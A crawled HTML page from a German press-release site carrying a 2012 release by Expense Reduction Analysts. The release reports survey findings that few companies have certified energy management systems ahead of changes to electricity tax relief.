

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pr-neuigkeiten.de/unternehmen-schlecht-auf-energiewende-vorbereitet/
body_size: 12631
content:
<!DOCTYPE html><html lang="de"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel="stylesheet" id="my-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link rel="stylesheet" id="text-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link media="all" href="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_920ca20aafde87c58eb4fc53db9c4df0.css" rel="stylesheet"><link media="screen" href="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_94e5ee7ccbd605452c6c027fe4c65b6b.css" rel="stylesheet"><title>Unternehmen schlecht auf Energiewende vorbereitet &#8211; HASSELWANDER-PR-NEUIGKEITEN</title><meta name='robots' content='max-image-preview:large' /><link rel="amphtml" href="https://www.pr-neuigkeiten.de/unternehmen-schlecht-auf-energiewende-vorbereitet/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link href='//hb.wpmucdn.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Feed" href="https://www.pr-neuigkeiten.de/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Kommentar-Feed" href="https://www.pr-neuigkeiten.de/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Unternehmen schlecht auf Energiewende vorbereitet-Kommentar-Feed" href="https://www.pr-neuigkeiten.de/unternehmen-schlecht-auf-energiewende-vorbereitet/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pr-neuigkeiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Funternehmen-schlecht-auf-energiewende-vorbereitet%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pr-neuigkeiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Funternehmen-schlecht-auf-energiewende-vorbereitet%2F&#038;format=xml" /><link rel='stylesheet' id='sn-fontAwesome-css-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=1.1' type='text/css' media='all' /> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.pr-neuigkeiten.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pr-neuigkeiten.de/wp-json/wp/v2/posts/4541" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pr-neuigkeiten.de/xmlrpc.php?rsd" /><link rel="canonical" href="https://www.pr-neuigkeiten.de/unternehmen-schlecht-auf-energiewende-vorbereitet/" /><link rel='shortlink' href='https://www.pr-neuigkeiten.de/?p=4541' /><link rel="alternate" href="https://www.hasselwander.co.uk/unternehmen-schlecht-auf-energiewende-vorbereitet/" hreflang="x-default" /><meta property="fb:app_id" content=""><meta property="fb:admins" content=""><div id="fb-root"></div> <script>(function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id))
                        return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.0";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script> <script type='text/javascript'>try{var d = new Date();jQuery.cookie('cbg_tz', d.getTimezoneOffset(), { path: '/', expires: 366 });}catch(err){}</script><link rel="shortcut icon" type="image/x-icon" href="https://www.hasselwander.co.uk/wp-content/uploads/2024/10/Fav_SEODEF_2021.jpg" /><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.pr-neuigkeiten.de/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--> <!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## --> <noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular post-template-default single single-post postid-4541 single-format-standard custom-background wp-theme-elitenews wp-child-theme-hasselwander mmm mega_main_menu-2-1-1 multiple-domain-www-pr-neuigkeiten-de allgemein wpb-js-composer js-comp-ver-5.0.1 vc_responsive"><div id="all_content"  class="boxed_width" ><div id="touchcarousel-4" class="touchcarousel grey-blue tc-layout-4"><ul class="touchcarousel-container"><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/sukadev-bretz-trifft-chief-minister-aus-indien-in-davos/" title="Sukadev Bretz trifft Chief Minister aus Indien in Davos"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/sukadev-bretz-trifft-chief-minister-aus-indien-in-davos/" title="Sukadev Bretz trifft Chief Minister aus Indien in Davos"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470914hh.jpg" alt="Sukadev Bretz trifft Chief Minister aus Indien in Davos" title="Sukadev Bretz trifft Chief Minister aus Indien in Davos"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class politikrechtgesellschaft" href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/" title="Politik, Recht, Gesellschaft" >Politik, Recht, Gesellschaft</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/sukadev-bretz-trifft-chief-minister-aus-indien-in-davos/" title="Sukadev Bretz trifft Chief Minister aus Indien in Davos">Sukadev Bretz trifft Chief Minister aus Indien in Davos</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/akeneo-bringt-produktdaten-mit-ki-in-die-umsetzung/" title="Akeneo bringt Produktdaten mit KI in die Umsetzung"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/akeneo-bringt-produktdaten-mit-ki-in-die-umsetzung/" title="Akeneo bringt Produktdaten mit KI in die Umsetzung"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470913hh.jpg" alt="Akeneo bringt Produktdaten mit KI in die Umsetzung" title="Akeneo bringt Produktdaten mit KI in die Umsetzung"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class internetecommerce" href="https://www.pr-neuigkeiten.de/category/internetecommerce/" title="Internet, Ecommerce" >Internet, Ecommerce</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/akeneo-bringt-produktdaten-mit-ki-in-die-umsetzung/" title="Akeneo bringt Produktdaten mit KI in die Umsetzung">Akeneo bringt Produktdaten mit KI in die Umsetzung</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/google-ads-spezialist-woran-echte-profis-erkennbar-sind/" title="Google Ads Spezialist: Woran echte Profis erkennbar sind"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/google-ads-spezialist-woran-echte-profis-erkennbar-sind/" title="Google Ads Spezialist: Woran echte Profis erkennbar sind"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470910hh.jpg" alt="Google Ads Spezialist: Woran echte Profis erkennbar sind" title="Google Ads Spezialist: Woran echte Profis erkennbar sind"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class allgemein" href="https://www.pr-neuigkeiten.de/category/allgemein/" title="Allgemein" >Allgemein</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/google-ads-spezialist-woran-echte-profis-erkennbar-sind/" title="Google Ads Spezialist: Woran echte Profis erkennbar sind">Google Ads Spezialist: Woran echte Profis erkennbar sind</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/insolvenzimmobilien-im-fokus/" title="Insolvenzimmobilien im Fokus"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/insolvenzimmobilien-im-fokus/" title="Insolvenzimmobilien im Fokus"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470907hh.jpg" alt="Insolvenzimmobilien im Fokus" title="Insolvenzimmobilien im Fokus"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/insolvenzimmobilien-im-fokus/" title="Insolvenzimmobilien im Fokus">Insolvenzimmobilien im Fokus</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/renna-taxi-tuebingen-staerkt-krankenfahrten-digitale-buchung-kassenabrechnung-und-planbare-kosten-fuer-patientinnen/" title="Renna Taxi Tübingen stärkt Krankenfahrten: digitale Buchung, Kassenabrechnung und planbare Kosten für Patient:innen"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/renna-taxi-tuebingen-staerkt-krankenfahrten-digitale-buchung-kassenabrechnung-und-planbare-kosten-fuer-patientinnen/" title="Renna Taxi Tübingen stärkt Krankenfahrten: digitale Buchung, Kassenabrechnung und planbare Kosten für Patient:innen"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470905hh.jpg" alt="Renna Taxi Tübingen stärkt Krankenfahrten: digitale Buchung, Kassenabrechnung und planbare Kosten für Patient:innen" title="Renna Taxi Tübingen stärkt Krankenfahrten: digitale Buchung, Kassenabrechnung und planbare Kosten für Patient:innen"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class handeldienstleistungen" href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/" title="Handel, Dienstleistungen" >Handel, Dienstleistungen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/renna-taxi-tuebingen-staerkt-krankenfahrten-digitale-buchung-kassenabrechnung-und-planbare-kosten-fuer-patientinnen/" title="Renna Taxi Tübingen stärkt Krankenfahrten: digitale Buchung, Kassenabrechnung und planbare Kosten für Patient:innen">Renna Taxi Tübingen stärkt Krankenfahrten: digitale Buchung, Kassenabrechnung und planbare Kosten für Patient:innen</a></h4></div> </a></li></ul></div><div class="clear"></div> <script type="text/javascript">jQuery(document).ready(function($) {
carouselInstance = $("#touchcarousel-4").touchCarousel({
"snapToItems":true,
"pagingNavControls":false,
"itemsPerMove": 5,
"loopItems":true,
"directionNav":true,
"directionNavAutoHide":true,
"autoplay":false,
"autoplayDelay": 5000,
"autoplayStopAtAction":true,
"keyboardNav":false,
"dragUsingMouse":true,
"transitionSpeed":400,
"itemFallbackWidth": 100,
"scrollbar":false,
"scrollbarAutoHide":true,
"scrollbarTheme":"dark"
}).data('touchCarousel');
});</script> <div class="inner"><div id="header_top_menu"><div class="inner"></div></div></div><div class="inner boxed_ticker_menu"> <script type="text/javascript">jQuery(document).ready(function($){  
$(".ticker1").modernTicker({
effect:"scroll",
scrollType:"continuous",
scrollStart:"inside",
scrollInterval:20,
transitionTime:500,
autoplay:true
});
});</script> <div class="ticker_box"><div class="inner_10"><div class="ticker1 modern-ticker mt-square"><div class="mt-body"><div class="mt-label">NEWS-TICKER</div><div class="mt-news"><ul><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/sukadev-bretz-trifft-chief-minister-aus-indien-in-davos/">Sukadev Bretz trifft Chief Minister aus Indien in Davos</a><div class="ticker_date"> vor 31 Minuten Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/akeneo-bringt-produktdaten-mit-ki-in-die-umsetzung/">Akeneo bringt Produktdaten mit KI in die Umsetzung</a><div class="ticker_date"> vor 32 Minuten Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/google-ads-spezialist-woran-echte-profis-erkennbar-sind/">Google Ads Spezialist: Woran echte Profis erkennbar sind</a><div class="ticker_date"> vor 2 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/insolvenzimmobilien-im-fokus/">Insolvenzimmobilien im Fokus</a><div class="ticker_date"> vor 3 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/renna-taxi-tuebingen-staerkt-krankenfahrten-digitale-buchung-kassenabrechnung-und-planbare-kosten-fuer-patientinnen/">Renna Taxi Tübingen stärkt Krankenfahrten: digitale Buchung, Kassenabrechnung und planbare Kosten für Patient:innen</a><div class="ticker_date"> vor 3 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/10-jahre-webtalkshow-mitteilung-interview-angebot/">10 Jahre Webtalkshow &#8211; Mitteilung &#038; Interview-Angebot</a><div class="ticker_date"> vor 3 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/der-kleine-zombie-hirsegruen-kinderbuch-ueber-vielfalt-freundschaft-und-anderssein/">Der kleine Zombie Hirsegrün &#8211; Kinderbuch über Vielfalt, Freundschaft und Anderssein</a><div class="ticker_date"> vor 4 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/kfw-gruenderkredit-startgeld-jetzt-mit-mehr-kapital/">KfW-Gründerkredit StartGeld jetzt mit mehr Kapital</a><div class="ticker_date"> vor 4 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/aoc-q24b36x-und-q27b36x-mit-144-hz-und-05-ms-mprt/">AOC Q24B36X und Q27B36X mit 144 Hz und 0,5 ms MPRT</a><div class="ticker_date"> vor 5 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/kaiserschnitt-geburtsvorbereitung-in-berlin-das-bietet-sectoula/">Kaiserschnitt Geburtsvorbereitung in Berlin: Das bietet SECTOULA®</a><div class="ticker_date"> vor 5 Stunden Vorher</div></li></ul></div><div class="mt-controls"><div class="mt-prev"></div><div class="mt-play"></div><div class="mt-next"></div></div></div></div></div></div></div><div id="header"><div class="inner"><div id="title_box"> <a href="https://www.pr-neuigkeiten.de"> <img src="https://www.hasselwander.co.uk/wp-content/uploads/2022/05/PR_Neuigkeiten_Hasselwander_Newsbuilder_2022-1-e1653367471441.png" alt="Logo" id="logo"/> </a></div><div id="banner_header_728"></div></div></div><div class="clear"></div><div class="inner boxed_ticker_menu"><div id="menu_box"><div id="mainMenu" class="ddsmoothmenu"><ul id="menu-menue" class="menu"><li id="menu-item-283104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-283104"><a href="https://www.pr-neuigkeiten.de/">Startseite PR-Neuigkeiten</a></li></ul></div></div><div class="menu_bg_line"></div><div class="clear"></div></div><div class="inner_woo"><div id="main_content"> <!---------------Single post content-------------------><div class="inner"><div id="left_side" class="EqHeightDiv "><div class="left_side_title"><h3>Neuigkeiten Timeline</h3></div><div id="left_side_pag"><div class="left_side_post_box"> <a class="custom_cat_class politikrechtgesellschaft" href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/" title="Politik, Recht, Gesellschaft" >Politik, Recht, Gesellschaft</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/sukadev-bretz-trifft-chief-minister-aus-indien-in-davos/" title="Sukadev Bretz trifft Chief Minister aus Indien in Davos">Sukadev Bretz trifft Chief Minister aus Indien in Davos</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class internetecommerce" href="https://www.pr-neuigkeiten.de/category/internetecommerce/" title="Internet, Ecommerce" >Internet, Ecommerce</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/akeneo-bringt-produktdaten-mit-ki-in-die-umsetzung/" title="Akeneo bringt Produktdaten mit KI in die Umsetzung">Akeneo bringt Produktdaten mit KI in die Umsetzung</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class allgemein" href="https://www.pr-neuigkeiten.de/category/allgemein/" title="Allgemein" >Allgemein</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/google-ads-spezialist-woran-echte-profis-erkennbar-sind/" title="Google Ads Spezialist: Woran echte Profis erkennbar sind">Google Ads Spezialist: Woran echte Profis erkennbar sind</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/insolvenzimmobilien-im-fokus/" title="Insolvenzimmobilien im Fokus">Insolvenzimmobilien im Fokus</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class handeldienstleistungen" href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/" title="Handel, Dienstleistungen" >Handel, Dienstleistungen</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/renna-taxi-tuebingen-staerkt-krankenfahrten-digitale-buchung-kassenabrechnung-und-planbare-kosten-fuer-patientinnen/" title="Renna Taxi Tübingen stärkt Krankenfahrten: digitale Buchung, Kassenabrechnung und planbare Kosten für Patient:innen">Renna Taxi Tübingen stärkt Krankenfahrten: digitale Buchung, Kassenabrechnung und planbare Kosten für Patient:innen</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class medienkommunikation" href="https://www.pr-neuigkeiten.de/category/medienkommunikation/" title="Medien, Kommunikation" >Medien, Kommunikation</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/10-jahre-webtalkshow-mitteilung-interview-angebot/" title="10 Jahre Webtalkshow &#8211; Mitteilung &#038; Interview-Angebot">10 Jahre Webtalkshow &#8211; Mitteilung &#038; Interview-Angebot</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class familiekinderzuhause" href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/" title="Familie, Kinder, Zuhause" >Familie, Kinder, Zuhause</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/der-kleine-zombie-hirsegruen-kinderbuch-ueber-vielfalt-freundschaft-und-anderssein/" title="Der kleine Zombie Hirsegrün &#8211; Kinderbuch über Vielfalt, Freundschaft und Anderssein">Der kleine Zombie Hirsegrün &#8211; Kinderbuch über Vielfalt, Freundschaft und Anderssein</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/kfw-gruenderkredit-startgeld-jetzt-mit-mehr-kapital/" title="KfW-Gründerkredit StartGeld jetzt mit mehr Kapital">KfW-Gründerkredit StartGeld jetzt mit mehr Kapital</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class computerinformationtelekommunikation" href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/" title="Computer, Information, Telekommunikation" >Computer, Information, Telekommunikation</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/aoc-q24b36x-und-q27b36x-mit-144-hz-und-05-ms-mprt/" title="AOC Q24B36X und Q27B36X mit 144 Hz und 0,5 ms MPRT">AOC Q24B36X und Q27B36X mit 144 Hz und 0,5 ms MPRT</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class medizingesundheitwellness" href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/" title="Medizin, Gesundheit, Wellness" >Medizin, Gesundheit, Wellness</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/kaiserschnitt-geburtsvorbereitung-in-berlin-das-bietet-sectoula/" title="Kaiserschnitt Geburtsvorbereitung in Berlin: Das bietet SECTOULA®">Kaiserschnitt Geburtsvorbereitung in Berlin: Das bietet SECTOULA®</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class essen-trinken" href="https://www.pr-neuigkeiten.de/category/essen-trinken/" title="Essen, Trinken" >Essen, Trinken</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/appetitlich-anrichten-mit-stilvollen-salatschalen/" title="Appetitlich anrichten mit stilvollen Salatschalen">Appetitlich anrichten mit stilvollen Salatschalen</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/umsatz-und-ergebnisprognose-2026-2029/" title="Umsatz- und Ergebnisprognose 2026 – 2029">Umsatz- und Ergebnisprognose 2026 – 2029</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class bildungkarriereschulungen" href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/" title="Bildung, Karriere, Schulungen" >Bildung, Karriere, Schulungen</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/neuer-studienstart-an-der-dhfpg-master-studium-ab-sofort-jederzeit-moeglich/" title="Neuer Studienstart an der DHfPG: Master-Studium ab sofort jederzeit möglich">Neuer Studienstart an der DHfPG: Master-Studium ab sofort jederzeit möglich</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/updf-fuer-ios-startet-auf-product-hunt-und-bringt-leistungsstarke-pdf-bearbeitung-auf-iphone-und-ipad/" title="UPDF für iOS startet auf Product Hunt und bringt leistungsstarke PDF-Bearbeitung auf iPhone und iPad">UPDF für iOS startet auf Product Hunt und bringt leistungsstarke PDF-Bearbeitung auf iPhone und iPad</a></h2></div></div></div> <script type="text/javascript">jQuery(document).ready(function($){  $("#left_side_pag").easyPaginate({                step: 14,    delay:0,    nextprev: true,    numeric: false,	controls:'timeline_pag'}); });</script> <div id="single_content" class="EqHeightDiv "><div class="single_post_line allgemein allgemein"></div><div class="single_post" id="post-4541" class="post-4541 post type-post status-publish format-standard hentry category-allgemein tag-barometer-kostenmanagement tag-energie tag-expense-reduction-analysts tag-kostenmanagement tag-stromsteuer allgemein"><div class="single_title"><h1>Unternehmen schlecht auf Energiewende vorbereitet</h1></div><div class="clear"></div><div class="post_meta_line"><div class="single_post_cat"> <a class="custom_cat_class allgemein" href="https://www.pr-neuigkeiten.de/category/allgemein/" title="Allgemein" >Allgemein</a></div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div><div class="single_post_time">9 Okt., 2012</div></div><div class="clear"></div><div class="single_text"><p><span style="font-style: italic; padding:20px 0px 30px 0px;">Schwerpunktthema Energie des Barometers Kostenmanagement zeigt Nachholbedarf auf</span></p><div style="float: left; font-style: italic;font-size: 10px;margin: 5px 10px 5px 0; max-width:220px; line-height: 1.0em;"><img decoding="async" src="http://www.pr-gateway.de/components/com_gateway/showimage.php?width=200&#038;height=200&#038;id=137577" border="0" alt="Unternehmen schlecht auf Energiewende vorbereitet" /></p><div style="width:200px;">Barometer Kostenmanagement</div></div><p>Köln 9.10.2012 Unternehmen haben aktuellen Handlungsbedarf beim Energiemanagement. Dies hat das Barometer Kostenmanagement von Expense Reduction Analysts und der EBS Business School ergeben. Bisher haben nur 28,1 Prozent der 185 befragten Unternehmen ein Energiemanagement- oder Umweltmanagementsystem (EM-/UM-System) eingeführt und zertifiziert. Bei gut 23 Prozent ist es im Aufbau und bei 9 Prozent in der Planung. Ab 2013 ist in Deutschland der Spitzenausgleich im Rahmen der Stromsteuer an ein zertifiziertes EM-/UM-System gekoppelt. Viele Unternehmen laufen damit Gefahr, bisher genutzte Befreiungsmöglichkeiten nicht mehr in Anspruch nehmen zu können.</p><p>Selbst stromintensive Unternehmen mit Stromkosten von über 10 Prozent der Bruttowertschöpfung haben bisher nur zu 45,5 Prozent EM-/UM-Systeme implementiert oder zertifiziert. Weitere gut 27 Prozent der Unternehmen sind in der Planung oder im Aufbau eines EM-/UM-Systems. Bei 27,3 Prozent gibt es bisher keine Überlegungen, diese Systeme einzuführen. &#8222;Speziell stromintensive Unternehmen müssen hier schnell handeln, um die Steuervorteile weiter nutzen zu können&#8220;, sagt Dr. Arnd Halbach, Geschäftsführer der Expense Reduction Analysts GmbH.</p><p>Das Barometer Kostenmanagement zeigt, dass sich Unternehmen mit zunehmendem Stromverbrauch intensiver mit der Thematik auseinandersetzen. &#8222;Da Energie laut dem Barometer Kostenmanagement mit die wichtigste Kategorie war, waren wir überrascht, dass nur knapp ein Drittel der Unternehmen die aktuellen Zertifizierungsrichtlinien erfüllt&#8220;, so Halbach.</p><p>Barometer Kostenmanagement:<br /> Das Barometer Kostenmanagement wird von Expense Reduction Analysts und der EBS Business School erstellt und zeigt auf, wie effizient Unternehmen im Bereich Kostenmanagement arbeiten. Dazu werden die Teilbereiche &#8222;Strategie&#8220;, &#8222;Organisation&#8220;, &#8222;Information&#8220;, Instrumente&#8220; und &#8222;Kultur&#8220; untersucht. Aus dem Barometer Kostenmanagement lässt sich ableiten, welche Schritte Unternehmen in Angriff nehmen sollten, um ihre Kosteneffizienz zu verbessern. Das Barometer Kostenmanagement wird jährlich durchgeführt. Das Barometer Kostenmanagement 2012 wurde um das Schwerpunktthema Energiekosten und Energiemanagement erweitert.<br /> <a href="http://www.expensereduction.eu/de/barometer-kostenmanagement">http://www.expensereduction.eu/de/barometer-kostenmanagement</a></p><p>Über Expense Reduction Analysts</p><p>Expense Reduction Analysts wurde 1992 gegründet und ist auf die Reduzierung von Beschaffungskosten spezialisiert. Das Unternehmen optimiert nachhaltig den Einkauf in den nicht-strategischen Einkaufsbereichen. Mit Experten in über 30 Ländern bietet Expense Reduction Analysts Unternehmen und öffentlichen Einrichtungen einen einzigartigen Ansatz. Die 750 Experten von Expense Reduction Analysts verfügen über langjähriges Know-how in Kostenkategorien wie Energie, Versicherung, Logistik, Telekommunikation, Entsorgung, Marketing und Fuhrparkmanagement. Durchschnittlich erzielt Expense Reduction Analysts Einsparungen im zweistelligen Prozentbereich.</p><p>Expense Reduction Analysts hat Kunden aller Größen und aus beinahe allen Branchen.</p><p>Weitere Informationen unter www.expensereduction.com</p><p>Kontakt:<br /> Expense Reduction Analysts GmbH<br /> Thomas Löwer<br /> Friesenstraße 72<br /> 50670 Köln<br /> 0049 (0) 221 922 957 10<br /> tloewer@expensereduction.com<br /> http://www.expensereduction.com</p><p> Pressekontakt:<br /> Expense Reduction Analysts<br /> Thomas  Löwer<br /> Friesenstraße 72<br /> 50670 Köln<br /> 0049 (0) 221 922 957 10<br /> tloewer@expensereduction.com<br /> http://www.expensereduction.com</p><div class="tptn_counter" id="tptn_counter_4541">(Visited 19 times, 1 visits today)</div></div><div class="clear"></div><ul id="tags_simple"><li><a href="https://www.pr-neuigkeiten.de/tag/barometer-kostenmanagement/" rel="tag">Barometer Kostenmanagement</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/energie/" rel="tag">Energie</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/expense-reduction-analysts/" rel="tag">Expense Reduction Analysts</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/kostenmanagement/" rel="tag">Kostenmanagement</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/stromsteuer/" rel="tag">Stromsteuer</a></li></ul><div class="clear"></div><div> Original erstellt f&uuml;r www.hasselwander.co.uk</div><div id="banner_single_728"></div><div class="clear"></div><div id="navigation_images"><div class="alignleft"> <a href="https://www.pr-neuigkeiten.de/weihnachtsgeschenke-fur-die-kleinen/"><div class="prev_title_icon"></div> </a><div class="prev_link_title"> &laquo; <a href="https://www.pr-neuigkeiten.de/weihnachtsgeschenke-fur-die-kleinen/" rel="prev">Weihnachtsgeschenke für die Kleinen</a></div></div><div class="alignright"> <a href="https://www.pr-neuigkeiten.de/best-friend-kreiert-dachmarke-fur-berlin-txl/"><div class="next_title_icon"></div> </a><div class="next_link_title"> <a href="https://www.pr-neuigkeiten.de/best-friend-kreiert-dachmarke-fur-berlin-txl/" rel="next">BEST FRIEND kreiert Dachmarke für Berlin TXL</a> &raquo;</div></div></div><div class="clear"></div><div class="clear"></div><div id="comments"> <!-- You can start editing here. --><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Schreibe einen 